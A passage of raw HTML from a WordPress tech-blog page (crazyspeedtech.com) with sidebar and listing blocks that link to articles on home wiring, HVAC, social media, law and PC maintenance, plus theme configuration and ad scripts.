                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_696daf12a4487 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"27211,21320,19433,10270,12605,29284,13711,18781,31551,18939,16158,21865,30400","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_696daf12b83e7   " data-unique="jnews_module_31758_4_696daf12b83e7">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_696daf12b83e7 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"27211,21320,19433,10270,12605,29284,13711,18781,31551,18939,16158,21865,30400,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_696daf12baa26   " data-unique="jnews_module_31758_5_696daf12baa26">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/hiring-a-lawyer-for-wrongful-termination/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="344" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Hiring a Lawyer for Wrongful Termination" sizes="(max-width: 344px) 100vw, 344px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Hiring-a-Lawyer-for-Wrongful-Termination.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Hiring-a-Lawyer-for-Wrongful-Termination.png 1180w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Hiring-a-Lawyer-for-Wrongful-Termination-300x157.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Hiring-a-Lawyer-for-Wrongful-Termination-1024x536.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Hiring-a-Lawyer-for-Wrongful-Termination-768x402.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Hiring-a-Lawyer-for-Wrongful-Termination-810x424.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Hiring-a-Lawyer-for-Wrongful-Termination-1140x597.png 1140w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Hiring-a-Lawyer-for-Wrongful-Termination-375x195.png 375w" data-sizes="auto" data-expand="700" title="Hiring a Lawyer for Wrongful Termination 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/law/" class="category-law">Law</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/hiring-a-lawyer-for-wrongful-termination/">Hiring a Lawyer for Wrongful Termination</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/hiring-a-lawyer-for-wrongful-termination/" ><i class="fa fa-clock-o"></i> March 22, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/recent-online-betting-trends-insights-from-sportsbooks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Recent Online Betting Trends: Insights from SportsBooks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/Recent-Online-Betting-Trends-Insights-from-SportsBooks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/Recent-Online-Betting-Trends-Insights-from-SportsBooks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2022/01/Recent-Online-Betting-Trends-Insights-from-SportsBooks-750x375.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/01/Recent-Online-Betting-Trends-Insights-from-SportsBooks-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" title="Recent Online Betting Trends: Insights from SportsBooks 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/betting/" class="category-betting">Betting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/recent-online-betting-trends-insights-from-sportsbooks/">Recent Online Betting Trends: Insights from SportsBooks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/recent-online-betting-trends-insights-from-sportsbooks/" ><i class="fa fa-clock-o"></i> January 12, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_696daf12baa26 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"27211,21320,19433,10270,12605,29284,13711,18781,31551,18939,16158,21865,30400,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_696daf12d45a8  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_696daf12e8c05   " data-unique="jnews_module_31758_7_696daf12e8c05">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_696daf12e8c05 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_696daf130f036   " data-unique="jnews_module_31758_8_696daf130f036">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
